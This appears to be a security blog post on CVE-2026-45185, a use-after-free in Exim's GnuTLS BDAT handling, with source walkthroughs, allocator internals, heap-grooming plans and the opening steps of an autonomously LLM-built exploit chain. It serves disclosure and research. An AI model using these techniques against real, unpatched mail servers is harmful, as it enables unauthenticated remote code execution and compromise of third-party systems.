Dead.Letter (CVE-2026-45185) How XBOW Found an Unauthenticated RCE on Exim

XBOW discovered CVE-2026-45185, a critical unauthenticated RCE in Exim, and used the disclosure window to test how far human and autonomous exploit development could go.

CVE-2026-45185

Dear reader,

What follows is, before anything else, a story. One of those old, well-worn ones. A story of encounters and misencounters, of broken hearts and quiet betrayals, of loves once thought to be forever turning out to be something else entirely. Told, this time, in a setting where stories of that shape are not usually told.

These pages are the by-product of the early days of testing a product we are building. A product focused on finding and detecting vulnerabilities in native code. So what you are about to read is two things at once. It is the technical account of a vulnerability of worldwide reach that we found and reported and also it is, more quietly, the account of how I tried to make peace with the new shape of the world we are now living in.

I have spent almost ten years writing exploits professionally, and twenty in security altogether. In recent years large language models have arrived to shift the paradigm, and until now I had kept myself on the sidelines whenever it came to using them for writing exploits. This is the first time I have set that watch down and let one of these models into the place where, until now, only my own hands had ever been. Furthermore, in my entire career I had never once read a line of Exim's source. I remembered, vaguely, a Qualys write-up (https://www.qualys.com/2021/05/04/21nails/21nails.txt) from years ago that had blown my mind at that time, but I had never sat down with the code itself.

I hope what follows finds two kinds of readers: the ones who came for the technical depth, and the ones who came for the story. I would be glad if it found both at once.

The vulnerability

The bug is a use-after-free triggered when a TLS connection is handled by GnuTLS (the default TLS library on many Debian-based distributions, including Ubuntu). During TLS shutdown, Exim frees its TLS transfer buffer — but a nested BDAT receive wrapper can still process incoming bytes and end up calling ungetc(), which writes a single character (\n) into the freed region. That one-byte write lands on Exim's allocator metadata, corrupting the allocator's internal shape; the exploit then leverages that corruption to gain further primitives.

What matters here is that triggering this bug requires almost no special configuration on the server. That, more than the technical shape of the corruption itself, is what makes it one of the highest-caliber bugs discovered in Exim to date. The write primitive might seem deceptively weak at first glance: it puts a single newline character into a freed memory region. But as the rest of this post will show, that one byte is enough to escalate all the way to remote code execution. What follows is a walk through the technical details of how Exim works, and where the bug lives inside that machinery.

If you came only for the story, feel free to jump ahead to [Setting the challenge].

Note: all code in this post is from Exim 4.97 as it ships in the Debian-based, including Ubuntu 24.04 LTS, default installations.

Exim Basics

When a client issues STARTTLS over a plaintext SMTP session, Exim's command dispatcher runs the following handler:

#File: src/smtp_in.c

int smtp_setup_msg(void)

{

// ...

switch (smtp_read_command(...))

{

// ...

case STARTTLS_CMD:

HAD(SCH_STARTTLS);

if (!fl.tls_advertised)

{

done = synprot_error(L_smtp_protocol_error, 503, NULL,

US"STARTTLS command used when not advertised");

break;

}

/* Apply an ACL check if one is defined */

if ( acl_smtp_starttls

&& (rc = acl_check(ACL_WHERE_STARTTLS, NULL, acl_smtp_starttls,

&user_msg, &log_msg)) != OK)

{

done = smtp_handle_acl_fail(ACL_WHERE_STARTTLS, rc, user_msg, log_msg);

break;

}

// ...

s = NULL;

if ((rc = tls_server_start(&s)) == OK) //[1]

{

// ...

DEBUG(D_tls) debug_printf("TLS active\n");

break; /* Successful STARTTLS */

}

// ...

}

// ...

} [1] calls tls_server_start(), which ends up calling tls_init(), then allocates a fresh GnuTLS server session

#File: src/tls-gnu.c

static int

tls_init(

const host_item *host,

smtp_transport_options_block * ob,

const uschar * require_ciphers,

exim_gnutls_state_st **caller_state,

tls_support * tlsp,

uschar ** errstr)

{

//...

state = &state_server;

state->tlsp = tlsp;

DEBUG(D_tls) debug_printf("initialising GnuTLS server session\n");

rc = gnutls_init(&state->session, GNUTLS_SERVER);

//...

}state->session is a gnutls_session_t, which is the GnuTLS handle that owns every piece of cryptographic state for this TLS connection: the negotiated cipher suite, the record-layer keys, the read and write sequence numbers, the ALPN selection, etc., but the important thing is that it also handles transport callbacks that bridge GnuTLS to Exim. Due to this being used to handle every subsequent TLS operation Exim performs, it is treated as a kind of object that handles the TLS state, so it is passed as an argument for any operation. For example:

#File: src/tls-gnu.c

rc = gnutls_handshake(state->session);

//...

inbytes = gnutls_record_recv(state->session, state->xfer_buffer, ...);

//...

outbytes = gnutls_record_send(state->session, buff, left);

//...

gnutls_bye(state->session, GNUTLS_SHUT_WR);

//...

gnutls_deinit(state->session);Back in tls_server_start(), once the session exists Exim configures certificate verification, registers the SNI post-client-hello callback, replies "220 TLS go ahead", wires the GnuTLS transport layer into the SMTP input and output file descriptors, and finally runs the handshake.

#File: src/tls-gnu.c

int

tls_server_start(uschar ** errstr)

{

int rc;

exim_gnutls_state_st * state = NULL;

// ... already-active check, tls_init() call, ALPN/resume setup ...

if (verify_check_host(&tls_verify_hosts) == OK)

{

state->verify_requirement = VERIFY_REQUIRED;

gnutls_certificate_server_set_request(state->session, GNUTLS_CERT_REQUIRE);

}

// ...

gnutls_handshake_set_post_client_hello_function(state->session,

exim_sni_handling_cb);

if (!state->tlsp->on_connect)

{

smtp_printf("220 TLS go ahead\r\n", FALSE);

fflush(smtp_out);

}

gnutls_transport_set_ptr2(state->session,

(gnutls_transport_ptr_t)(long) fileno(smtp_in),

(gnutls_transport_ptr_t)(long) fileno(smtp_out));

state->fd_in = fileno(smtp_in);

state->fd_out = fileno(smtp_out); //...

}After the handshake succeeds, Exim allocates the transfer buffer with store_malloc() and replaces the SMTP receive functions with TLS wrapper functions. The purpose of these wrappers is to abstract callers of the receive_* functions from the underlying connection type.

#File: exim-gnutls-noasan/src/tls-gnu.c

int

tls_server_start(uschar ** errstr)

{

//...

state->xfer_buffer = store_malloc(ssl_xfer_buffer_size); receive_getc = tls_getc; receive_getbuf = tls_getbuf; receive_get_cache = tls_get_cache; receive_hasc = tls_hasc; receive_ungetc = tls_ungetc; receive_feof = tls_feof; receive_ferror = tls_ferror; return OK;

}xfer_buffer is a 4096-byte plaintext area that Whenever the parser calls tls_getc() and the buffer is empty, tls_refill() decrypts a record into it; bytes are then consumed one at a time through the low-water mark xfer_buffer_lwm. The detail worth keeping in mind is that this buffer is a direct store_malloc() which is a wrapper of internal_store_malloc() which in turn is a wrapper for malloc.

File: src/store.c

void store_malloc_3(size_t size, const char func, int linenumber)

{

if (n_nonpool_blocks++ > max_nonpool_blocks)

max_nonpool_blocks = n_nonpool_blocks;

return internal_store_malloc(size, func, linenumber); //[1]

}Once tls_server_start() returns, the entire SMTP I/O path goes through the TLS-aware callbacks installed. Exim doesn't call tls_getc() directly — it calls the indirect function pointers we talked about before (receive_getc, receive_getbuf, etc).

BDAT Chunking

BDAT (RFC 3030 CHUNKING) is the part of the SMTP grammar where a client says "the next N octets on the wire are body bytes; do not interpret them as SMTP commands." Unlike DATA, which delivers the body as a CRLF-terminated stream ending in., BDAT N [LAST] declares the size up front and the receiver simply reads N bytes verbatim.

For Exim's parser this poses a small implementation challenge. The parser is a state machine driven by indirect function pointers — receive_getc, receive_getbuf, receive_hasc, receive_ungetc. As we explained before, in a plaintext session that layer is smtp; after a successful STARTTLS, the entire row gets rewritten to point at tls_. But BDAT is a modal operation: it does not replace the underlying transport, it composes on top of it for a bounded number of bytes and then steps out of the way.

To handle this, Exim keeps a second row of the same shape, lwr_receive*. When a BDAT chunk begins, bdat_push_receive_functions() copies the current top row down into the lower row and overwrites the top row with the BDAT wrappers:

#File: src/smtp_in.c

static inline void

bdat_push_receive_functions(void)

{

/* push the current receive_* function on the "stack", and

replace them by bdat_getc(), which in turn will use the lwr_receive_*

functions to do the dirty work. */

if (!lwr_receive_getc)

{

lwr_receive_getc = receive_getc;

lwr_receive_getbuf = receive_getbuf;

lwr_receive_hasc = receive_hasc;

lwr_receive_ungetc = receive_ungetc;

}

else

{

DEBUG(D_receive) debug_printf("chunking double-push receive functions\n");

}

receive_getc = bdat_getc;

receive_getbuf = bdat_getbuf;

receive_hasc = bdat_hasc;

receive_ungetc = bdat_ungetc;

}

The BDAT wrappers themselves do not parse SMTP commands. What they do is defers all actual I/O to the lower layer they just saved:

int bdat_getc(unsigned lim)

{

// ...

for (;;)

{

if (chunking_data_left > 0)

return lwr_receive_getc(chunking_data_left--);

bdat_pop_receive_functions();

}

}

uschar * bdat_getbuf(unsigned * len)

{

uschar * buf;

if (chunking_data_left == 0)

{ *len = 0; return NULL; }

if (*len > chunking_data_left) *len = chunking_data_left;

buf = lwr_receive_getbuf(len); /* Either smtp_getbuf or tls_getbuf */

chunking_data_left -= *len;

return buf;

}

int

bdat_ungetc(int ch)

{

chunking_data_left++;

bdat_push_receive_functions(); /* we're not done yet, calling push is safe, because it checks the state before pushing anything */

return lwr_receive_ungetc(ch);

}

So while BDAT is active, every body byte the message reader pulls flows the following path:

bdat_getc

lwr_receive_getc

tls_getc

gnutls_record_recv

xfer_buffer

When the chunk is consumed, BDAT is supposed to unstack itself via bdat_pop_receive_functions(), which copies the lower row back up to the top and clears the lower row to NULL:

#File: src/smtp_in.c

static inline void

dat_pop_receive_functions(void)

{

if (!lwr_receive_getc)

{

DEBUG(D_receive) debug_printf("chunking double-pop receive functions\n");

return;

}

receive_getc = lwr_receive_getc;

receive_getbuf = lwr_receive_getbuf;

receive_hasc = lwr_receive_hasc;

receive_ungetc = lwr_receive_ungetc;

lwr_receive_getc = NULL;

lwr_receive_getbuf = NULL;

lwr_receive_hasc = NULL;

lwr_receive_ungetc = NULL;

}

The lower row is owned by BDAT, so once bdat_push_receive_functions() has put tls_* (or smtp_*) into lwr_receive_*, only bdat_pop_receive_functions() is supposed to take it back out. No other code path in Exim reads or writes the lower row.

Inside the TLS receive path: xfer_buffer and the low-water mark

Once we know BDAT is going to call into the saved tls_* callbacks, the next question is: what do those callbacks actually do? Two of them matter for the rest of this story, tls_getc() and tls_ungetc():

#File: src/tls-gnu.c

/*************************************************

* TLS version of getc *

*************************************************/

/* This gets the next byte from the TLS input buffer. If the buffer is empty,

it refills the buffer via the GnuTLS reading function.

Only used by the server-side TLS.

This feeds DKIM and should be used for all message-body reads.

Arguments: lim Maximum amount to read/buffer

Returns: the next character or EOF

*/

int

tls_getc(unsigned lim)

{

exim_gnutls_state_st * state = &state_server;

if (state->xfer_buffer_lwm >= state->xfer_buffer_hwm)

if (!tls_refill(lim))

return state->xfer_error ? EOF : smtp_getc(lim);

}

/*************************************************

* TLS version of ungetc *

*************************************************/

/* Puts a character back in the input buffer. Only ever called once.

Only used by the server-side TLS.

Arguments:

ch the character

Returns: the character

*/

int tls_ungetc(int ch)

{

if (ssl_xfer_buffer_lwm <= 0)

log_write_die(0, LOG_MAIN, "buffer underflow in tls_ungetc");

ssl_xfer_buffer[--ssl_xfer_buffer_lwm] = ch;

return ch;

}Both functions operate on the same three globals:

- ssl_xfer_buffer — the 4096-byte transfer buffer that tls_server_start() allocated with store_malloc().

- ssl_xfer_buffer_lwm — the low-water mark, the index of the next byte to consume.

- ssl_xfer_buffer_hwm — the high-water mark, one past the last buffered byte.

The buffer is filled by tls_refill(), which calls gnutls_record_recv() to decrypt the next TLS record into xfer_buffer. After a refill, lwm is reset to 0 and hwm is set to the size of the decrypted record.

All of this means than we can just control ssl_xfer_buffer_lwm just sending SMTP commands.

The trigger

The free and the use happen inside the call of read_message_bdat_smtp() from receive_msg(). read_message_bdat_smtp_ is in charge of pulling the body bytes of a BDAT chunk. Once the BDAT body parser is running, it never returns to its caller until the chunk is fully consumed. That is the window where everything happens — the xfer_buffer is freed mid-loop, and the same loop, a few iterations later, writes through it.

/* Variant of the above read_message_data_smtp() specialised for RFC 3030

CHUNKING. Accept input lines separated by either CRLF or CR or LF and write

LF-delimited spoolfile. Until we have wireformat spoolfiles, we need the

body_linecount accounting for proper re-expansion for the wire, so use

a cut-down version of the state-machine above; we don't need to do leading-dot

detection and unstuffing.

Arguments:

fout a FILE to which to write the message; NULL if skipping;

must be open for both writing and reading.

Returns: One of the END_xxx values indicating why it stopped reading

*/

static int

read_message_bdat_smtp(FILE * fout)

{

int linelength = 0, ch;

enum CH_STATE ch_state = LF_SEEN;

BOOL fix_nl = FALSE;

for(;;)

{

switch ((ch = bdat_getc(GETC_BUFFER_UNLIMITED))) //[1]

{

case EOF: return END_EOF;

case ERR: return END_PROTOCOL;

case EOD:

// ...

if (linelength == -1) /* \r already seen */ {

bdat_ungetc('\n'); // THE USE: this is where the UAF write fires

continue; }

bdat_ungetc('\r'); // (the '\r' branch is the same primitive,

fix_nl = TRUE; // with a different byte value)

continue;

case '\0': body_zerocount++; break;

}

// ...

}

}

Each iteration of the loop calls bdat_getc ([1]). While there are body bytes left in the chunk, bdat_getc delegates the work to the saved lower layer:

#File: src/smtp_in.c

int

bdat_getc(unsigned lim)

{

// ...

for (;;) {

if (chunking_data_left > 0)

return lwr_receive_getc(chunking_data_left--);//[1]

}

}[1] calls tls_getc, in our case

#File: src/tls-gnu.c

int

tls_getc(unsigned lim)

{

exim_gnutls_state_st * state = &state_server;

if (state->xfer_buffer_lwm >= state->xfer_buffer_hwm) if (!tls_refill(lim)) //[2]

return state->xfer_error ? EOF : smtp_getc(lim);// cleartext fallback after close

return state->xfer_buffer[state->xfer_buffer_lwm++];

}tls_close() is the actual free site

[2] calls the tls_refill

#File: src/tls-gnu.c

static BOOL tls_refill(unsigned lim)

{

exim_gnutls_state_st * state = &state_server;

ssize_t inbytes;

// ...

do

inbytes = gnutls_record_recv(state->session, state->xfer_buffer,

MIN(ssl_xfer_buffer_size, lim));

while (inbytes == GNUTLS_E_AGAIN);

// ...

if (sigalrm_seen){

//...

}

else if (inbytes == 0)

{

DEBUG(D_tls) debug_printf("Got TLS_EOF\n");

tls_close(NULL, TLS_NO_SHUTDOWN); //this frees state->xfer_buffer

return FALSE;

}

}tls_close() is the actual free site

#File: src/tls-gnu.c

void

tls_close(void * ct_ctx, int do_shutdown)

{

// ...

if (!ct_ctx) /* server */

{

receive_getc = smtp_getc; //[1]

receive_getbuf = smtp_getbuf;

receive_get_cache = smtp_get_cache;

receive_hasc = smtp_hasc;

receive_ungetc = smtp_ungetc;

receive_feof = smtp_feof;

receive_ferror = smtp_ferror;

} // [2]

gnutls_deinit(state->session);

if (state->xfer_buffer) store_free(state->xfer_buffer); //[3]

}

The block at [1] unwraps the tls connection, so the protocol moves the communication in clear text. [2] the lwr_receive_* row is NOT touched. [3] ends up calling the free function.

Two things to register here, because the rest of the bug rides on them:

1. tls_close() only restores the top-level receive_* callbacks back to smtp_*. It does not touch the lwr_receive_* row that BDAT had populated with tls_* when the chunk started. So lwr_receive_ungetc is still tls_ungetc, ready to fire.

2. state->xfer_buffer is freed but never set to NULL. Its pointer value still resolves to the just-released chunk.

Reaching the use

Eventually bdat_getc returns EOD. Control comes back to the EOD case at the top of read_message_bdat_smtp, and the missing-CRLF repair fires:

case EOD:

// ...

if (linelength == -1)

{

bdat_ungetc('\n');

continue;

}

And, as we saw before, tls_ungetc writes through state_server.xfer_buffer, which still holds the freed pointer:

#File: src/tls.c

/*************************************************

* TLS version of ungetc *

*************************************************/

/* Puts a character back in the input buffer. Only ever

called once.

Only used by the server-side TLS.

Arguments:

ch the character

Returns: the character

*/

int

tls_ungetc(int ch)

{

if (ssl_xfer_buffer_lwm <= 0)

log_write_die(0, LOG_MAIN, "buffer underflow in tls_ungetc");

ssl_xfer_buffer[--ssl_xfer_buffer_lwm] = ch; //[1]

return ch;

}[1] writes one byte (\n or \r)

There is one more thing worth pointing at in this same window between the free and the use. After tls_refill returns FALSE, control bounces back up to tls_getc, which falls back to smtp_getc(lim) to read the rest of the body in cleartext. The loop in read_message_bdat_smtp does not notice anything has changed, it keeps running, now pulling bytes from the cleartext tail of the connection instead of from the (now-dead) TLS layer. And every cleartext refill goes through smtp_refill, which feeds DKIM:

#File: src/smtp_in.c

/* Refill the buffer, and notify DKIM verification code.

Return false for error or EOF.

*/

static BOOL smtp_refill(unsigned lim)

{

//...

#ifndef DISABLE_DKIM

dkim_exim_verify_feed(smtp_inbuffer, rc);

#endif

//...

return TRUE;

}dkim_exim_verify_feed does two things that matter:

#File: src/dkim.c

/* Submit a chunk of data for verification input.

Only use the data when the feed is activated. */

void

dkim_exim_verify_feed(uschar * data, int len)

{

int rc;

store_pool = POOL_MESSAGE;

if ( dkim_collect_input

&& (rc = pdkim_feed(dkim_verify_ctx, data, len)) != PDKIM_OK)

{

//...

}

store_pool = dkim_verify_oldpool;

}[1] and [2] set the scope in order to ensure that while DKIM runs, pool allocations go to POOL_MESSAGE. We will talk about how the custom Exim allocator works later (and how the pool expansion works), but basically it means that every store_get() performed inside pdkim_feed() and below goes to POOL_MESSAGE. So in the gap between the free and the use, two different pools can receive allocations: POOL_MESSAGE while DKIM is hashing each line, POOL_MAIN for everything else.

Once the body bytes are routed through pdkim_feed, triggers a nonpool allocation:

#File: src/pdkim/pdkim.c

static blob *

pdkim_update_ctx_bodyhash(pdkim_bodyhash * b, const blob * orig_data, blob * relaxed_data)

{

const blob * canon_data = orig_data;

// ...

if (b->canon_method == PDKIM_CANON_RELAXED)

{

if (!relaxed_data)

{

// ...

relaxed_data = store_malloc(sizeof(blob) + orig_data->len + 1);// [1]

relaxed_data->data = US (relaxed_data + 1);

for (const uschar * p = orig_data->data, * r = p + orig_data->len; p < r; p++)

{

char c = *p;

// ...

relaxed_data->data[q++] = c; // [2]

}

relaxed_data->data[q] = '\0';

relaxed_data->len = q;

}

canon_data = relaxed_data;

}

// ...

return relaxed_data;

}[1] is a nonpool (store_malloc) allocation in which we can control the size, while [2] copies the bytes into the recently freshly-allocated chunk. Unfortunately for us, this is a temporal allocation, so this allocation is freed almost immediately.

static void

pdkim_bodyline_complete(pdkim_ctx * ctx)

{

blob line = {.data = ctx->linebuf, .len = ctx->linebuf_offset};

blob * rnl = NULL;

blob * rline = NULL;

// ...

for (pdkim_bodyhash * b = ctx->bodyhash; b; b = b->next)

{

//...

while (b->num_buffered_blanklines)

{

rnl = pdkim_update_ctx_bodyhash(b, &lineending, rnl);//[A]

b->num_buffered_blanklines--;

}

rline = pdkim_update_ctx_bodyhash(b, &line, rline); // [B]

//...

}

if (rnl) store_free(rnl); // [C]

if (rline) store_free(rline); // [D]

// ...

}[C] [D] free the buffers allocated in [A] and [B] These buffers are temporals, however glibc's free does not clear the chunk, only the first few bytes are clobbered by free-list linkage, so the primitive can still reclaim a freed chunk and populate it with our own controlled bytes that survive the free almost intact.

Exim custom memory allocator

Before going any further, it is worth pausing on Exim's custom memory allocator, the store subsystem. The shape of the bug only becomes legible once that piece is in place. Several earlier write-ups cover this ground in detail and are well worth reading, including https://devco.re/blog/2018/03/06/exim-off-by-one-RCE-exploiting-CVE-2018-6789-en/.

Exim does not allocate every short-lived object with plain malloc. Most temporary data goes through a hand-rolled pool allocator the codebase calls store. From the comment at the top of src/store.c, is that short-lived processes do not need a real free, but a set of pools makes it cheap to "rewind" memory in bulk after a transaction completes.

The set of pools is fixed and lives in an enum in src/store.h:

#File: src/store.h

enum { POOL_MAIN,

POOL_PERM,

POOL_CONFIG,

POOL_SEARCH,

POOL_MESSAGE,

POOL_TAINT_BASE,

POOL_TAINT_MAIN = POOL_TAINT_BASE,

POOL_TAINT_PERM,

POOL_TAINT_CONFIG,

POOL_TAINT_SEARCH,

POOL_TAINT_MESSAGE,

N_PAIRED_POOLS

};

A pool is implemented as a linked list of memory chunks taken from internal_store_malloc() managed like a bump allocator. Each element in that linked list is a storeblock:

#File: src/store.c

typedef struct storeblock {

struct storeblock *next;

size_t length;

} storeblock;

On a 64-bit build the header occupies 16 bytes, each block begins with a next pointer at +0x0 followed by a length field at +0x8, and finally at +0x10 the user allocations start.

Each pool is described by a single struct, the pooldesc. This struct lives in `glibc` memory and there is exactly one of these for every pool.

typedef struct pooldesc {

storeblock * chainbase; /* list of blocks in pool */

storeblock * current_block; /* top block, still with free space */

void * next_yield; /* next allocation point */

int yield_length; /* remaining space in current block */

unsigned store_block_order; /* log2(size) block allocation size */

// ...

} pooldesc;

chainbase points at the first storeblock the pool created. It is set exactly once, at the moment the pool gets its first block, and is never overwritten while the pool is alive.

current_block points at the storeblock where the bump cursor currently lives, that is the block that the next store_get will be served from.

The bump cursor only moves forward inside a storeblock, and pool_get only ever appends new blocks at the tail — each one twice the size of the previous one (the first is 4 KiB, then 8 KiB, 16 KiB, and so on). The memory does not come back at the per-allocation level, there is no per-object free, and any leftover bytes at the tail of a block before pool_get decides to grow are simply abandoned (the classic internal-fragmentation cost). The only way memory is ever released back to a pool is by rewinding the bump cursor, and to do that, the caller has to leave a mark first.

A mark behaves much like a bookmark in a book. The caller calls store_mark() at a point it wants to be able to return to, the function performs a small 8-byte allocation in the current storeblock used at that moment, and the address of that 8-byte slot becomes the cookie the caller saves for later. There is nothing automatic about marks, they exist only where a caller has explicitly asked for one, and most allocations in Exim live and die without ever having a mark anywhere near them.

When storereset(mark) is called, Exim rewinds the selected store pool to the supplied mark. At that point, two interesting things happen.

The first is than the storeblocks that came _after the rewind block in the chain are freed via internal_store_free (the regular glibc free()). There is just one exception: a single storeblock sitting immediately past the rewind block can be retained, with no bump cursor on it. That retained block is the first place pool_get looks the next time the pool has to grow.

The clearest mental image I found while learning all of this came from an ASCII diagram Claude Code drew for me while I was trying to understand the allocator, memory allocators are one of the topics I'm most curious about

chainbase ─→ A ─→ B ─→ C ─→ D ─→ NULL

^

current_block

The second interesting thing is that Exim makes the storeblock containing the mark the new current_block, and rebuilds the pool descriptor from that block's header. The key lines are these:

static void

internal_store_reset(void * ptr, int pool, const char *func, int linenumber)

{

storeblock * bb;

pooldesc * pp = paired_pools + pool;

storeblock * b = pp->current_block;

char * bc = CS b + ALIGNED_SIZEOF_STOREBLOCK;

int newlength, count;

//...

newlength = bc + b->length - CS ptr; // [1]

// ...

pp->next_yield = CS ptr + (newlength % alignment);

pp->yield_length = newlength - (newlength % alignment);

pp->current_block = b;

// ...

}Then Exim sets next_yield to the mark position and sets yield_length from that computed newlength. This is the moment where non checked storeblock length can modify the live allocator state. If length was enlarged, the pool now believes there is free space past the real end of the malloc chunk, so later store_get() calls uses this modified length.

The last important thing to know about the allocator is than there is a single command than can force Exim to allocate exactly N bytes in POOL_TAINT_MAIN, where N is whatever we choose. The mechanism is an allocation that happens at parser entry, controlled from the command argument.

The shape is:

MAIL FROM:sender@example.test(AAAA...AAAA)

Exim parses it, accepts it, and eventually discards it — but the storage for the address is allocated with the comment still attached.

When the SMTP command reaches the dispatch table, smtp_read_command detect the MAIL FROM: keyword and parses the rest of the line into smtp_cmd_data:

#File: src/smtp_in.c

int

smtp_read_command(BOOL check_sync, unsigned int buffer_lim)

{

// ...

smtp_cmd_argument = smtp_cmd_buffer + p->len;

while (isspace(*smtp_cmd_argument)) smtp_cmd_argument++

Ustrcpy(smtp_data_buffer, smtp_cmd_argument);

smtp_cmd_data = smtp_data_buffer; // [1]

// ...

}

[1] smtp_cmd_data now points at the entire string that followed MAIL FROM. In the case of our example, sender@example.test(AAAA…AAAA), comment and all.

Then that command is used to dispatch the MAIL FROM command handler:

File: src/smtp_in.c

int

smtp_setup_msg(void)

{

// ...

case MAIL_CMD:

//...

/* Apply SMTP rewrite */

raw_sender = rewrite_existflags & rewrite_smtp

/* deconst ok as smtp_cmd_data was not const */

? US rewrite_one(smtp_cmd_data, rewrite_smtp|rewrite_smtp_sender, NULL, FALSE, US"", global_rewrite_rules) : smtp_cmd_data; //[2]

/* Extract the address; the TRUE flag allows <> as valid */

raw_sender = parse_extract_address(raw_sender, &errmess, &start, &end, &sender_domain, TRUE); //[3]

// ...

}the call to rewrite_one at [2] can rewrite the email address based on the exim config. Then, that string is parsed by parse_extract_address where the first thing it does is reserve a buffer based on the size of the entire input string:

#File: src/parse.c

uschar *

parse_extract_address(const uschar *mailbox, uschar **errorptr, int *start, int *end, int *domain, BOOL allow_null)

{

uschar * yield = store_get(Ustrlen(mailbox) + 1, mailbox); //[4]

const uschar *startptr, *endptr;

const uschar *s = US mailbox;

uschar *t = US yield;

*domain = 0;

// ...

s = skip_comment(s); //[5]

//...

}At [4], mailbox is the raw argument, comment included we sent. The call to Ustrlen(mailbox) counts every byte we sent, including the comment (AAAA…); which is not stripped until later at [5]

store_get(size, proto_mem) perform this allocation in POOL_TAINT_MAIN, because it came directly off the SMTP socket, so the pool selector adds POOL_TAINT_BASE

Setting the challenge

Part of the analysis above we had already done in the first hours after finding the bug, in order to size the severity. At that point we were standing in front of two doors.

Behind the first one was the temptation that anyone who has ever written exploits will recognize: try to build a real exploit (PoC||GTFO) to confirm with our own eyes that we were holding what we thought we were holding, an unauthenticated remote code execution against an Exim server.

Behind the second door was the responsible move: report now, before leaving a hole of that caliber sitting open in the wild for someone less polite to find.

We chose the second door. We sent the report and waited for the Exim team to tell us how they read the severity and what their timeline looked like. The answer came back almost immediately: a fix was applied, and we were told that in seven days the bug would go public.

Seven days gave us a narrow window to build a proof of concept and write this post. And somewhere along the way, an idea surfaced that none of us could quite let go of. We would turn those seven days into a contest. Part of the team would set an LLM loose to develop the exploit end to end, fully autonomous. This treats the real vulnerability the same way you would hand a CTF challenge to a solver: here is the bug, here are the constraints, go find the flag. In parallel, I would develop it myself, with an LLM at my side as an assistant.

Running the race

My strategy was simple, at least on paper. The partial idea was to set up the following memory layout:

┌─────────────────-┬──────────────┬──────────────┐

│ xfer_buffer │ free │ used │ └──────────────────┴──────────────┴──────────────┘

^── start of xfer_buffer

tring would still be there

Once the UAF fired, the plan was to reclaim the freed region with DKIM-driven allocations, so that the one-byte write would land on POOL_MAIN's storeblock metadata and inflate its length field. Something like this

┌─────────────────────────────────────┐

│ storeblock │ used │

│ (next | length) | │

└──────────────────────┴──────────────┘

^

+0x0 next ptr (8 bytes)

+0x8 length field (8 bytes) ← write +0xa: 0x3fe0 → 0xa3fe0With the length inflated, I would start a second TLS session and start looking for anything I could overlap and pull back from the peer side. What I had spotted was a path through RCPT TO rejections: by sending a recipient that the ACL turned into an error response, I could plant a controlled, pointer-shaped string in Exim's heap, and that same string would still be there at DATA time, when Exim echoes the rejection back to the client. As far as I could tell, that was the only user-controlled string that live in the heap long enough to be retrievable from the peer side.

Of course, I was assisting the LLM as it tried to build that layout. The grooming was hard because around xfer_buffer there was a couple of of tiny GnuTLS allocations that, were never freed, and they made it genuinely difficult to engineer a contiguous free chunk larger than 0x4000 — one big enough that, after glibc's coalescing did its job, a new pool storeblock allocation would fall exactly inside it, giving me the geometry I needed for the one-byte write to land on the metadata I actually wanted to corrupt. With a bit of luck, if the idea actually worked, we would already have one leaked address in our hands.

The plan from there was a repetition of the same shape: tear the conditions back down, re-trigger the bug, and this time use the DKIM allocation path not targeting POOL_MAIN's metadata with our write, but to reclaim the freed gnutls_session_t and put in a forged one, valid enough, or at least populated with valid-looking pointers, to keep Exim from crashing and let us reach a state better than a bare memory leak. I had not worked the second pass out in detail. From the moment we had solved the address leaking, so the geometry of the heap would have stopped being a black box, and there would have been time to figure the rest out.

To be honest, at this time I was fighting on two fronts. One was the clock. The other was myself. Half of me wanted to keep fighting with the LLM, push through, see whether the new way actually worked. The other half wanted to do what I have always done: open the debugger, fall back into the tradecraft, comfortable techniques every exploit writer keeps within arm's reach. However, when I tried to actually do that — when I sat down to do it the old way — I caught myself thinking, against every instinct I had, that maybe the LLM would be faster. That sentence, surfacing inside my own head, was the part that unsettled me. It was the first time I had felt anxious about my own craft. The first time I no longer knew how to do the thing I had done for most of my career.

On the other side, XBOW Native took a simpler, more incremental approach. They built and ran the harness, but did not ask it to produce the full end-to-end exploit upfront. Instead, it progressed step by step, much like guiding a junior engineer through their first real exploit: first with the binary running without ASLR or PIE, then with ASLR enabled while PIE remained off, and finally, only at the end, with the complete exploit against the realistic build. Baby steps, by design.

Of course, XBOW Native knew exactly how this kind of work gets done, too. That was the entire point of their strategy. It had not handed the bug to a machine and stepped back to watch, it had taken their own understanding of how to solve it, and used it to shape the LLM into something that could actually reach the answer.



By that point the first day of the challenge was already behind us, and both were working flat out (GPUs vs HUMAN). While I was still wrestling with the layout, a notification surfaced on a chat channel that had been almost entirely dead until then.

I knew, abstractly, that the first stage of this was technically reachable. I had reasoned through it more than once. And still, when I read that notification, I froze. I have read enough breathless posts about LLMs writing exploits to have built up a stable, calloused skepticism around the whole topic — PoC||GTFO, again, always.

Special Delivery: The LLM Wins Round 1

A notification came through on a chat channel that had been almost entirely quiet until that point. XBOW Native had produced a working solution for the first stage: no ASLR, no PIE, against Exim 4.97. What follows is my reconstruction of how it got there, based on the explanation Claude Code gave me afterward:

This is a walkthrough of the *Special Delivery* CTF challenge — Exim 4.97 with

GnuTLS, ASLR off, non-PIE binary, fixed libc

After the `xfer_buffer` got freed in the standard way our bug provides, the LLM's exploit chained four broad steps to land code execution. **For brevity I won't reproduce the full mechanics here** — just the shape of the chain:

1. **It corrupted a glibc largebin pointer.** When xfer_buffer was freed, glibc left its own linkage metadata (a fd_nextsize-style pointer) inside the freed region. The exploit fired the stale tls_ungetc three times across two SMTP transactions to flip exactly one byte of that pointer, redirecting it at a fake malloc chunk planted earlier inside an attacker-controlled BDAT body.

2. It hijacked the next malloc(4096). Exim's spool-file fdopen triggers _IO_file_doallocate, which calls malloc(4096) for a stdio buffer. glibc's largebin walk consumed the fake chunk and returned its user pointer — an attacker-chosen address that happened to sit just below the live FILE * of the spool file.

